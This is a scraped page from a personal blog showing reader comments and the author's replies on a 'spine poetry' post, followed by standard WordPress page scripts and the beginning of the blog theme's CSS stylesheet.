        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46196">
            October 11, 2013 at 9:35 am        </a>
            </div>

    <div class="comment-content">
        <p>Imagine the time and effort for this well thought ideas.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46196#respond" data-commentid="46196" data-postid="3029" data-belowelement="div-comment-46196" data-respondelement="respond" data-replyto="Reply to anilkurup" aria-label="Reply to anilkurup">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-46475">
            <div id="div-comment-46475" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46475">
            October 11, 2013 at 10:33 pm        </a>
            </div>

    <div class="comment-content">
        <p>😀 Thanks&#8230;. it may take some time but when you get it, the feeling is awesome 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46475#respond" data-commentid="46475" data-postid="3029" data-belowelement="div-comment-46475" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-46269">
            <div id="div-comment-46269" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/69825f44e4fdcae2d50e1a07831efa8d650a8a1328340f85bcf813d408fa4a4e?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/69825f44e4fdcae2d50e1a07831efa8d650a8a1328340f85bcf813d408fa4a4e?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.saurabhchawla.com" class="url" rel="ugc external nofollow">Saurabh Chawla</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46269">
            October 11, 2013 at 12:08 pm        </a>
            </div>

    <div class="comment-content">
        <p>Creativity has no limits and this one proves it 🙂 Well done Shilpaa 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46269#respond" data-commentid="46269" data-postid="3029" data-belowelement="div-comment-46269" data-respondelement="respond" data-replyto="Reply to Saurabh Chawla" aria-label="Reply to Saurabh Chawla">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-46477">
            <div id="div-comment-46477" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46477">
            October 11, 2013 at 10:34 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thank you Saurabh 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46477#respond" data-commentid="46477" data-postid="3029" data-belowelement="div-comment-46477" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-46314">
            <div id="div-comment-46314" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/06aa58b0b9074529fd23021305f7863ec60387c828cfa1ccabd952358d376610?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/06aa58b0b9074529fd23021305f7863ec60387c828cfa1ccabd952358d376610?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://proactiveindian.com" class="url" rel="ugc external nofollow">Proactive Indian</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46314">
            October 11, 2013 at 2:31 pm        </a>
            </div>

    <div class="comment-content">
        <p>&#8216;Spine poetry&#8217; could be used in suspense thrillers to send messages!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46314#respond" data-commentid="46314" data-postid="3029" data-belowelement="div-comment-46314" data-respondelement="respond" data-replyto="Reply to Proactive Indian" aria-label="Reply to Proactive Indian">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-46478">
            <div id="div-comment-46478" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46478">
            October 11, 2013 at 10:35 pm        </a>
            </div>

    <div class="comment-content">
        <p>Fab idea 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46478#respond" data-commentid="46478" data-postid="3029" data-belowelement="div-comment-46478" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-46365">
            <div id="div-comment-46365" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/e493c18509ea8c6c7988f92189293b761099094074d17c919fb47e6e6f28016f?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/e493c18509ea8c6c7988f92189293b761099094074d17c919fb47e6e6f28016f?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://subzeroricha.blogspot.com" class="url" rel="ugc external nofollow">Richa Singh</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46365">
            October 11, 2013 at 4:48 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks to you I came to know about this kind of poetry. And then I tried it with apoorva as well. We both enjoyed it a lot! And I agree with proactive Indian, it should be added to suspense thrillers 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46365#respond" data-commentid="46365" data-postid="3029" data-belowelement="div-comment-46365" data-respondelement="respond" data-replyto="Reply to Richa Singh" aria-label="Reply to Richa Singh">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-46479">
            <div id="div-comment-46479" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46479">
            October 11, 2013 at 10:37 pm        </a>
            </div>

    <div class="comment-content">
        <p>Wow! Agree, doing SP with friends is so much fun. I did once with my sisters and we had such crazy thoughts and ideas! Agree why dont you use this in your story somewhere 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46479#respond" data-commentid="46479" data-postid="3029" data-belowelement="div-comment-46479" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-46778">
            <div id="div-comment-46778" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/798a054ee9ecbcc4631f0192fd89fe7abb3f3cd8dc36f66f691b8986f820a7d9?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/798a054ee9ecbcc4631f0192fd89fe7abb3f3cd8dc36f66f691b8986f820a7d9?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://blog.chowla.in" class="url" rel="ugc external nofollow">B k chowla</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46778">
            October 12, 2013 at 6:41 pm        </a>
            </div>

    <div class="comment-content">
        <p>Somehow,for whatever reason,I haven&#8217;t been able to do this.<br />
PAPPU fail Ho GAYA</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46778#respond" data-commentid="46778" data-postid="3029" data-belowelement="div-comment-46778" data-respondelement="respond" data-replyto="Reply to B k chowla" aria-label="Reply to B k chowla">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-46976">
            <div id="div-comment-46976" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">shilpaagarg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2013/10/spine-poetry-9.html#comment-46976">
            October 13, 2013 at 12:03 pm        </a>
            </div>

    <div class="comment-content">
        <p>Oh it&#8217;s ok! What matters is that you tried 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2013/10/spine-poetry-9.html?replytocom=46976#respond" data-commentid="46976" data-postid="3029" data-belowelement="div-comment-46976" data-respondelement="respond" data-replyto="Reply to shilpaagarg" aria-label="Reply to shilpaagarg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
        </ol>

        	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/10/spine-poetry-9.html#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://shilpaagarg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published. Let's have a meaningful conversation!</p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit read-more" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3029' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5b96fda798" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="130"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div>


        
    </main>
</div>

        </div>
    </div>

    <footer id="colophon" class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-info">
                    <h3>Stay Connected</h3>
                    <p>Join me in finding the extraordinary in ordinary life</p>
                </div>

                <div class="footer-social">
                    <a href="https://www.facebook.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Facebook">𝓕</a><a href="https://twitter.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Twitter">𝕏</a><a href="https://www.instagram.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Instagram">📷</a><a href="https://www.pinterest.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Pinterest">📌</a><a href="https://www.goodreads.com/shilpagarg" target="_blank" rel="noopener noreferrer" title="Goodreads">📚</a>                </div>
            </div>

            <div class="footer-copyright">
                <p>&copy; 2026 A Rose Is A Rose Is A Rose!. All rights reserved.</p>
                <p>Made with ❤️ for someone who finds roses in every garden</p>
            </div>
        </div>
    </footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shilpa-rose/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://shilpaagarg.com/wp-content/themes/shilpa-rose/js/navigation.js?ver=1.0.0" id="shilpa-rose-navigation-js"></script>
<script src="https://shilpaagarg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://shilpaagarg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766094917" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shilpaagarg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shilpaagarg.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shilpaagarg.com/wp-content/themes/shilpa-rose/style.css?ver=1.0.0
body_size: 21630
content:
/*
Theme Name: Shilpa Rose
Theme URI: https://shilpaagarg.com
Author: A Friend Who Cares
Description: A personalized, lightweight theme celebrating Shilpa's love for finding extraordinary in ordinary life. Inspired by roses, books, and warm conversations over coffee.
Version: 1.0
License: GPL v2 or later
Text Domain: shilpa-rose
*/

:root {
  --rose-pink: #f4e4e6;
  --rose-deep: #d4696f;
  --rose-accent: #b85861;
  --coffee-brown: #6b4c47;
  --tea-gold: #c9a66b;
  --page-cream: #fdfbf7;
  --text-primary: #3a3a3a;
  --text-secondary: #666;
  --border-soft: #e8d7d9;
  --shadow-soft: rgba(212, 105, 111, 0.08);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  overflow-x: hidden;
  overflow-y: auto;
  scroll-behavior: smooth;
}

body {
  font-family: 'Georgia', serif;
  background: var(--page-cream);
  color: var(--text-primary);
  line-height: 1.8;
  font-size: 18px;
  overflow-x: hidden;
  overflow-y: visible;
  min-height: 100vh;
}

#page {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  position: relative;
}

#content {
  flex: 1;
  overflow: visible;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
}

.container::after {
  content: "";
  display: table;
  clear: both;
}

/* Header with Rose Motif */
.site-header {
  background: linear-gradient(135deg, var(--rose-pink) 0%, var(--page-cream) 100%);
  padding: 40px 0;
  border-bottom: 1px solid var(--border-soft);
  position: relative;
  overflow: hidden;
}

.site-header::before {
  content: '❀';
  position: absolute;
  top: -20px;
  right: 10%;
  font-size: 120px;
  color: var(--rose-deep);
  opacity: 0.1;
  transform: rotate(-15deg);
}

.site-branding {
  text-align: center;
  margin-bottom: 30px;
}

.site-title {
  font-size: 2.5em;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 10px;
}

.site-title a {
  color: var(--rose-accent);
  text-decoration: none;
  transition: color 0.3s ease;
}

.site-title a:hover {
  color: var(--rose-deep);
}

.site-description {
  font-style: italic;
  color: var(--text-secondary);
  font-size: 1.1em;
}

/* Navigation */
.main-navigation {
  text-align: center;
  margin-top: 20px;
}

.main-navigation ul {
  list-style: none;
  display: inline-flex;
  gap: 30px;
  flex-wrap: wrap;
  justify-content: center;
}

.main-navigation a {
  color: var(--coffee-brown);
  text-decoration: none;
  font-size: 0.95em;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 5px 10px;
  transition: all 0.3s ease;
  position: relative;
}

.main-navigation a::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 2px;
  background: var(--rose-accent);
  transform: translateX(-50%);
  transition: width 0.3s ease;
}

.main-navigation a:hover::after,
.main-navigation .current-menu-item a::after {
  width: 100%;
}

/* Content Area */
.site-content {
  padding: 60px 0;
  min-height: 500px;
  overflow: visible;
  position: relative;
}

.site-content::after {
  content: "";
  display: table;
  clear: both;
}

.content-area {
  width: 70%;
  float: left;
  padding-right: 40px;
  box-sizing: border-box;
  max-width: 100%;
}

/* Post Cards */
.post-card {
  background: white;
  border-radius: 12px;
  padding: 0;
  margin-bottom: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  position: relative;
  overflow: hidden;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
}

/* Featured Images */
.post-thumbnail {
  margin: 0;
  overflow: hidden;
  border-radius: 12px 12px 0 0;
  width: 100%;
  max-width: 100%;
  position: relative;
  height: 0;
  padding-bottom: 56.25%; /* 16:9 aspect ratio fallback */
}

@supports (aspect-ratio: 16/9) {
  .post-thumbnail {
    height: auto;
    padding-bottom: 0;
    aspect-ratio: 16/9;
  }
}

.post-thumbnail a {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
}

.post-thumbnail img,
.featured-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 0.3s ease;
}

.post-card .post-thumbnail a:hover img {
  transform: scale(1.05);
}

.post-card .entry-header,
.post-card .entry-content,
.post-card .entry-footer {
  padding: 0 40px;
}

.post-card .entry-header {
  padding-top: 40px;
}

.post-card .entry-footer {
  padding-bottom: 40px;
}

/* Fallback for posts without featured images */
.post-card .entry-content {
  padding: 0 40px 40px 40px;
}

.post-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 25px var(--shadow-soft);
}

.post-card::before {
  content: '✦';
  position: absolute;
  top: 20px;
  right: 20px;
  color: var(--tea-gold);
  font-size: 20px;
}

.entry-header {
  margin-bottom: 25px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border-soft);
}

.entry-title {
  font-size: 1.8em;
  margin-bottom: 10px;
  line-height: 1.3;
}

.entry-title a {
  color: var(--text-primary);
  text-decoration: none;
  transition: color 0.3s ease;
}

.entry-title a:hover {
  color: var(--rose-accent);
}

.entry-meta {
  font-size: 0.9em;
  color: var(--text-secondary);
  display: flex;
  gap: 20px;
  flex-wrap: wrap;
}

.entry-meta span {
  display: inline-flex;
  align-items: center;
  gap: 5px;
}

.entry-meta span::before {
  content: '◈';
  color: var(--rose-deep);
  font-size: 0.8em;
}

.entry-content {
  margin-bottom: 25px;
  line-height: 1.9;
}

.entry-content p {
  margin-bottom: 1.5em;
}

.read-more {
  display: inline-block;
  padding: 10px 25px;
  background: linear-gradient(135deg, var(--rose-accent), var(--rose-deep));
  color: white;
  text-decoration: none;
  border-radius: 25px;
  font-size: 0.9em;
  transition: all 0.3s ease;
  letter-spacing: 1px;
}

.read-more:hover {
  transform: translateX(5px);
  box-shadow: 0 5px 15px rgba(184, 88, 97, 0.3);
}

/* Sidebar */
.widget-area {
  width: 30%;
  float: right;
  margin-bottom: 40px;
}

.widget {
  background: white;
  border-radius: 12px;
  padding: 25px;
  margin-bottom: 30px;
  box-shadow: 0 3px 10px var(--shadow-soft);
}

.widget-title {
  font-size: 1.2em;
  color: var(--rose-accent);
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: 2px solid var(--rose-pink);
  position: relative;
}

.widget-title::after {
  content: '❀';
  position: absolute;
  right: 0;
  color: var(--rose-deep);
  opacity: 0.3;
}

.widget ul {
  list-style: none;
}

.widget li {
  padding: 8px 0;
  border-bottom: 1px solid var(--rose-pink);
}

.widget li:last-child {
  border-bottom: none;
}

.widget a {
  color: var(--text-primary);
  text-decoration: none;
  transition: color 0.3s ease;
}

.widget a:hover {
  color: var(--rose-accent);
}

/* Single Post */
.single-post {
  background: white;
  border-radius: 12px;
  padding: 0;
  margin-bottom: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
  position: relative;
  overflow: visible;
}

.single-post .post-thumbnail {
  margin: 0 0 40px 0;
  border-radius: 12px 12px 0 0;
  width: 100%;
  max-width: 100%;
  height: 400px;
  overflow: hidden;
  position: relative;
}

.single-post .post-thumbnail img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.single-post .entry-header,
.single-post .entry-content,
.single-post .entry-footer {
  padding: 0 40px;
}

.single-post .entry-header {
  padding-top: 40px;
}

.single-post .entry-footer {
  padding-bottom: 40px;
}

/* Ensure content has proper padding */
.single-post .entry-content {
  padding: 0 40px;
}

.single-post::before {
  content: '✦';
  position: absolute;
  top: 20px;
  right: 20px;
  color: var(--tea-gold);
  font-size: 20px;
  z-index: 1;
}

.single-post .entry-header {
  text-align: center;
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 2px solid var(--rose-pink);
}

.single-post .entry-title {
  font-size: 2.5em;
  color: var(--text-primary);
  margin-bottom: 20px;
}

/* When no sidebar present, center content */
.no-sidebar .content-area {
  width: 100%;
  max-width: 840px;
  margin: 0 auto;
  float: none;
  padding-right: 0;
}

.no-sidebar .single-post {
  max-width: 100%;
}

/* Post Navigation */
.post-navigation {
  margin: 40px 0;
  padding: 30px;
  background: white;
  border-radius: 12px;
  box-shadow: 0 3px 10px var(--shadow-soft);
}

.post-navigation .nav-links {
  display: flex;
  justify-content: space-between;
  gap: 30px;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
  flex: 1;
}

.post-navigation a {
  display: block;
  padding: 20px;
  background: var(--rose-pink);
  border-radius: 8px;
  text-decoration: none;
  transition: all 0.3s ease;
  border: 2px solid transparent;
}

.post-navigation a:hover {
  background: white;
  border-color: var(--rose-accent);
  transform: translateY(-2px);
}

.post-navigation .nav-subtitle {
  display: block;
  font-size: 0.85em;
  color: var(--text-secondary);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 5px;
}

.post-navigation .nav-title {
  display: block;
  font-size: 1.1em;
  color: var(--text-primary);
  font-weight: 600;
}

.post-navigation .nav-next {
  text-align: right;
}

/* Tags and Entry Footer */
.entry-footer {
  margin-top: 40px;
  padding-top: 30px;
  border-top: 1px solid var(--border-soft);
}

.tags-links {
  margin: 20px 0;
}

.tags-links span {
  font-weight: 600;
  color: var(--coffee-brown);
  margin-right: 10px;
}

.tags-links a {
  display: inline-block;
  padding: 5px 15px;
  margin: 5px;
  background: var(--page-cream);
  color: var(--text-primary);
  text-decoration: none;
  border-radius: 20px;
  font-size: 0.9em;
  border: 1px solid var(--border-soft);
  transition: all 0.3s ease;
}

.tags-links a:hover {
  background: var(--rose-accent);
  color: white;
  border-color: var(--rose-accent);
  transform: translateY(-2px);
}

/* Comments */
.comments-area {
  background: white;
  border-radius: 12px;
  padding: 40px;
  margin-top: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
}

.comments-title,
.comment-reply-title {
  font-size: 1.5em;
  color: var(--rose-accent);
  margin-bottom: 30px;
  padding-bottom: 15px;
  border-bottom: 2px solid var(--rose-pink);
}

.comment-list {
  list-style: none;
}

.comment {
  padding: 20px;
  margin-bottom: 20px;
  background: var(--page-cream);
  border-radius: 8px;
  border-left: 3px solid var(--rose-accent);
}

.comment-body {
  position: relative;
  padding-left: 70px;
  min-height: 70px;
}

